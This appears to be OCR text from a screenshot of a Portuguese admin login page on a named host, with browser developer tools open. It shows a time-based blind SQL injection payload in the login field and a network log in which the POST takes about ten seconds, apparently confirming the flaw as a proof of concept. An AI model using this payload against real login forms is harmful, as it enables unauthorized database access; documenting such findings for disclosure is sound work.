 https://cncs-back.softconcept.pt/admin/authentication/login
11
CNCS
Dados de autenticação errados.
'+(select*from(select(sleep(10)))a)+'
Inspetor Consola Depurador Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade Aplicação 4
Filtrar URLs Tudo HTML CSS JS XHR Tipos de letra Imagens Multimédia WS Outro Desativar cache Sem limitações
Estado Método Domínio Ficheiro Iniciador Tipo Transferido Tamanho 0 ms 10,24 s
200 POST cncs-back.softconc... login document html 6,27 KB 5,78 KB 10144 ms
200 GET cncs-back.softconc... jquery.min.js script html 505 B 0 B 1076 ms